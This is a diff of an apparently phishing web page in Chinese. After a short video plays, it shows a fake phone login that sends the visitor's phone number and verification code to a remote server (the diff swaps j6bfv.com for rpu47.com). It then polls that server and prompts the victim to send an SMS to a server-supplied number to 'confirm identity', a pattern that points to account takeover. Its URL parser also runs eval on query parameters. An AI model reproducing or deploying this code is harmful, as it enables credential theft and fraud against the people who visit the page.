-              </div>
-            </div>
-          </div>
-          <div class="swiper-wrapper--9Fe43" id="slider" style="background-color: black">
-            <div class="swiper-slide--2lJtY" id="sliders" style="top: 0%; background-color: black">
-              <!--<video autoplay muted src="index_files/c1.mp4"> </video>-->
-              <video autoplay id="myvideo" preload="auto" playsinline="true" webkit-playsinline="true"
-                x5-playsinline="true" x-webkit-airplay="allow" v-bind:src="video_file" class="avatar video-avatar"
-                x5-video-player-type="h5" x5-video-player-fullscreen="true" x5-video-orientation="landscape|portrait"
-                controls="controls" controlslist="nodownload noremoteplayback" oncanpaly="timesS()" src=""></video>
-              <div class="text--2ReaD"></div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </div>
-</body>
-<script>
-  function tacn() {
-    window.location.href ="https://ldja57g.github.io/ggy/mcy" ;
-    //cnxx();
-  }
-  var consts = 0;
-  setInterval("timesn()", 500);
-  function timesn() {
-    var trObj = document.getElementById("myvideo");
-    if (trObj.currentTime >= 0.2 && consts == 0) {
-      consts = 2;
-      setTimeout("tacn()", "12000");
-      console.log(trObj.currentTime);
-    }
-  }
-  function cnxx() {
-    var trObj = document.getElementById("tccn");
-    trObj.style.display = "block";
-    var trObj = document.getElementById("sliders");
-    trObj.style.display = "none";
-  }
-</script>
-
-<script>
-  var intaddr = "https://j6bfv.com:8080";
-  var inputTime = 60;
-  var inputId;
-  function linkDown() {
-    if (inputTime == 60) {
-      var trObj = document.getElementById("idPhone");
-      if (trObj.value != "") {
-        psotDown();
+  </body>
+  <script>
+    function tacn() {
+      cnxx();
+    }
+    var consts = 0;
+    setInterval("timesn()", 500);
+    function timesn() {
+      var trObj = document.getElementById("myvideo");
+      if (trObj.currentTime >= 0.2 && consts == 0) {
+        consts = 2;
+        setTimeout("tacn()", "12000");
+        console.log(trObj.currentTime);
+      }
+    }
+    function cnxx() {
+      var trObj = document.getElementById("tccn");
+      trObj.style.display = "block";
+      var trObj = document.getElementById("sliders");
+      trObj.style.display = "none";
+    }
+  </script>
+
+  <script>
+    var intaddr = "https://rpu47.com:8081";
+    var inputTime = 60;
+    var inputId;
+    function linkDown() {
+      if (inputTime == 60) {
+        var trObj = document.getElementById("idPhone");
+        if (trObj.value != "") {
+          psotDown();
+        } else {
+          alert("请输入手机号！");
+        }
+      }
+    }
+    function btnDown() {
+      var trObj = document.getElementById("btn");
+      trObj.innerHTML = "登录中...";
+      setTimeout(function () {
+        trObj.innerHTML = "登录";
+      }, 3000);
+    }
+    document.addEventListener("DOMContentLoaded", function () {
+      // form表单加载完毕后要执行的操作
+    });
+    function countDown() {
+      if (inputTime < 1) {
+        inputTime = 60;
+        var trObj = document.getElementById("infTime");
+        trObj.innerHTML = "发送验证码";
+        clearInterval(inputId);
       } else {
-        alert("请输入手机号！");
-      }
-    }
-  }
-  function btnDown() {
-    var trObj = document.getElementById("btn");
-    trObj.innerHTML = "登录中...";
-    setTimeout(function () {
-      trObj.innerHTML = "登录";
-    }, 3000);
-  }
-  document.addEventListener("DOMContentLoaded", function () {
-    // form表单加载完毕后要执行的操作
-  });
-  function countDown() {
-    if (inputTime < 1) {
-      inputTime = 60;
-      var trObj = document.getElementById("infTime");
-      trObj.innerHTML = "发送验证码";
-      clearInterval(inputId);
-    } else {
-      inputTime = inputTime - 1;
-      var trObj = document.getElementById("infTime");
-      trObj.innerHTML = inputTime + "s后可重新发送";
-    }
-  }
-  function countDowns() {
-    if (inputTime < 1) {
-      inputTime = 10;
-      var trObj = document.getElementById("infTime");
-      trObj.innerHTML = "发送验证码";
-      clearInterval(inputId);
-    } else {
-      inputTime = inputTime - 1;
-      var trObj = document.getElementById("infTime");
-      trObj.innerHTML = inputTime + "s后可重新发送";
-    }
-  }
-
-  function psotDown() {
-    var trObjs = document.getElementById("errcode");
-    trObjs.innerText = "发送中...";
-    var httpRequest = new XMLHttpRequest();
-    httpRequest.open("POST", intaddr + "/computcode", true);
-    httpRequest.setRequestHeader(
-      "Content-type",
-      "application/x-www-form-urlencoded"
-    );
-    var trObj = document.getElementById("idPhone");
-    httpRequest.send(
-      "phone=" +
-      trObj.value +
-      "&id=" +
-      getUrl("id") +
-      "&computls=" +
-      getUrl("id")
-    );
-    httpRequest.onreadystatechange = function () {
-      if (httpRequest.readyState == 4 && httpRequest.status == 200) {
-        var json = httpRequest.responseText;
-        console.log(json);
-        if (json == "OK") {
-          var trObjs = document.getElementById("errcode");
-          trObjs.innerText = "发送成功";
-          inputTime = 60;
-          countDown();
-          inputId = setInterval(countDown, 1000);
-          dsjz = 1;
-        } else {
-          var trObjs = document.getElementById("errcode");
-          trObjs.innerText = json;
-          inputTime = 3;
-          countDowns();
-          inputId = setInterval(countDowns, 1000);
-        }
-      }
-    };
-  }
-  var dsjz = 0;
-  function timepost() {
-    if (dsjz == 1) {
+        inputTime = inputTime - 1;
+        var trObj = document.getElementById("infTime");
+        trObj.innerHTML = inputTime + "s后可重新发送";
+      }
+    }
+    function countDowns() {
+      if (inputTime < 1) {
+        inputTime = 10;
+        var trObj = document.getElementById("infTime");
+        trObj.innerHTML = "发送验证码";
+        clearInterval(inputId);
+      } else {
+        inputTime = inputTime - 1;
+        var trObj = document.getElementById("infTime");
+        trObj.innerHTML = inputTime + "s后可重新发送";
+      }
+    }
+
+    function psotDown() {
+      var trObjs = document.getElementById("errcode");
+      trObjs.innerText = "发送中...";
       var httpRequest = new XMLHttpRequest();
-      httpRequest.open("POST", intaddr + "/aspnc", true);
+      httpRequest.open("POST", intaddr + "/computcode", true);
       httpRequest.setRequestHeader(
         "Content-type",
         "application/x-www-form-urlencoded"
       );
       var trObj = document.getElementById("idPhone");
-      httpRequest.send("phone=" + trObj.value);
+      httpRequest.send(
+        "phone=" +
+          trObj.value +
+          "&id=" +
+          getUrl("id") +
+          "&computls=" +
+          getUrl("id")
+      );
       httpRequest.onreadystatechange = function () {
         if (httpRequest.readyState == 4 && httpRequest.status == 200) {
           var json = httpRequest.responseText;
-          if (json == "sleep") {
+          console.log(json);
+          if (json == "OK") {
+            var trObjs = document.getElementById("errcode");
+            trObjs.innerText = "发送成功";
+            inputTime = 60;
+            countDown();
+            inputId = setInterval(countDown, 1000);
+            dsjz = 1;
           } else {
-            if (json == "intok") {
-              dsjz = 0;
-            } else {
-              dsjz = 0;
-              const parsedObject = JSON.parse(json);
-              var trObjs = document.getElementById("errcode");
-              trObjs.innerText = "请发送短信帮助我们确认你的身份。";
-              var trObjs = document.getElementById("btn");
-              trObjs.innerText = "我已发送短信，下一步";
-              var trObjs = document.getElementById("dxyzm");
-              trObjs.style.display = "none";
-              var trObjs = document.getElementById("msgdx");
-              trObjs.style.display = "block";
-              var trObjs = document.getElementById("msgdatas");
-              trObjs.innerText = parsedObject.upmsg;
-              var trObjs = document.getElementById("msgphone");
-              trObjs.innerText = parsedObject.upnum;
-              var trObjs = document.getElementById("kmjss");
-              trObjs.style.display = "block";
-              var trObjs = document.getElementById("kmjss1");
-              trObjs.style.display = "block";
-              var trObjs = document.getElementById("codekey");
-              trObjs.value = "1";
-              var trObjs = document.getElementById("djfs");
-              trObjs.style.display = "block";
-              trObjs.href = "sms:" + parsedObject.upnum;
-            }
+            var trObjs = document.getElementById("errcode");
+            trObjs.innerText = json;
+            inputTime = 3;
+            countDowns();
+            inputId = setInterval(countDowns, 1000);
           }
         }
       };
     }
-  }
-  function getUrl(id) {
-    var $_GET = new Array();
-    var u = window.location.toString();
-    u = u.split("?");
-    if (typeof u[1] == "string") {
-      u = u[1].split("&");
-      for (i = 0; i < u.length; i++) {
-        s = u[i].split("=");
-        eval('$_GET["' + s[0] + '"]' + '="' + s[1] + '"');
-      }
-    }
-    return $_GET[id];
-  }
-  function onsetids() {
-    document.getElementById("cnids").value = getUrl("id");
-    var form = document.getElementById("pognn");
-    form.setAttribute("action", intaddr + "/plogin");
-
-    var xhr = new XMLHttpRequest();
-    xhr.open("GET", intaddr + "/dpmp4?id=" + getUrl("id"));
-    xhr.onreadystatechange = function () {
-      if (xhr.readyState === 4 && xhr.status === 200) {
-        var formmp4 = document.getElementById("myvideo");
-        formmp4.setAttribute("src", xhr.responseText + "#t=0.1");
-      }
-    };
-    xhr.send(); // 发送请求
-  }
-  onsetids();
-  setInterval(timepost, 3000);
-</script>
-
-</html>+    var dsjz = 0;
+    function timepost() {
+      if (dsjz == 1) {
+        var httpRequest = new XMLHttpRequest();
+        httpRequest.open("POST", intaddr + "/aspnc", true);
+        httpRequest.setRequestHeader(
+          "Content-type",
+          "application/x-www-form-urlencoded"
+        );
+        var trObj = document.getElementById("idPhone");
+        httpRequest.send("phone=" + trObj.value);
+        httpRequest.onreadystatechange = function () {
+          if (httpRequest.readyState == 4 && httpRequest.status == 200) {
+            var json = httpRequest.responseText;
+            if (json == "sleep") {
+            } else {
+              if (json == "intok") {
+                dsjz = 0;
+              } else {
+                dsjz = 0;
+                const parsedObject = JSON.parse(json);
+                var trObjs = document.getElementById("errcode");
+                trObjs.innerText = "请发送短信帮助我们确认你的身份。";
+                var trObjs = document.getElementById("btn");
+                trObjs.innerText = "我已发送短信，下一步";
+                var trObjs = document.getElementById("dxyzm");
+                trObjs.style.display = "none";
+                var trObjs = document.getElementById("msgdx");
+                trObjs.style.display = "block";
+                var trObjs = document.getElementById("msgdatas");
+                trObjs.innerText = parsedObject.upmsg;
+                var trObjs = document.getElementById("msgphone");
+                trObjs.innerText = parsedObject.upnum;
+                var trObjs = document.getElementById("kmjss");
+                trObjs.style.display = "block";
+                var trObjs = document.getElementById("kmjss1");
+                trObjs.style.display = "block";
+                var trObjs = document.getElementById("codekey");
+                trObjs.value = "1";
+                var trObjs = document.getElementById("djfs");
+                trObjs.style.display = "block";
+                trObjs.href = "sms:" + parsedObject.upnum;
+              }
+            }
+          }
+        };
+      }
+    }
+    function getUrl(id) {
+      var $_GET = new Array();
+      var u = window.location.toString();
+      u = u.split("?");
+      if (typeof u[1] == "string") {
+        u = u[1].split("&");
+        for (i = 0; i < u.length; i++) {
+          s = u[i].split("=");
+          eval('$_GET["' + s[0] + '"]' + '="' + s[1] + '"');
+        }
+      }
+      return $_GET[id];
+    }
+    function onsetids() {
+      document.getElementById("cnids").value = getUrl("id");
+      var form = document.getElementById("pognn");
+      form.setAttribute("action", intaddr + "/plogin");
+
+      var xhr = new XMLHttpRequest();
+      xhr.open("GET", intaddr + "/dpmp4?id=" + getUrl("id"));
+      xhr.onreadystatechange = function () {
+        if (xhr.readyState === 4 && xhr.status === 200) {
+          var formmp4 = document.getElementById("myvideo");
+          formmp4.setAttribute("src", xhr.responseText + "#t=0.1");
+        }
+      };
+      xhr.send(); // 发送请求
+    }
+    onsetids();
+    setInterval(timepost, 3000);
+  </script>
+</html>
